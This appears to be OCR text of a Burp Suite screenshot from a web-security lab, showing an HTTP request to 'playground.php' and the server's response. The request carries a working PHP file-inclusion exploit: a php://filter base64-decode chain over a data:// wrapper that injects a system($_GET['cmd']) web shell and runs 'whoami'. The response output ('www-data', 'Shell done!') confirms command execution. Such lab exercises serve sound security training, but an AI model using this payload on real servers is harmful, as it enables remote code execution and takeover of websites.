 Request
Pretty Raw Hex
\n
1 GET /playground.php?page=
php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR
0VUWydjbWQnXSk7IGVjaG8gJ1NoZWxsIGRvbmUhJzsgPz4=&cmd=whoami HTTP/1.1
2 Host: 10.10.198.29
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=cq0p3igmsdr1mj2nln8li0odm8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
</a>
</li>
34 <li class="nav-item">
<a class="nav-link" href="lfi.php">
LFI
</a>
</li>
35 <li class="nav-item">
<a class="nav-link" href="rfi.php">
RFI
</a>
</li>
36 </ul>
37 </div>
38 </div>
39 </nav>
40 <div class="container mt-4">
41 www-data
42 Shell done!
</div>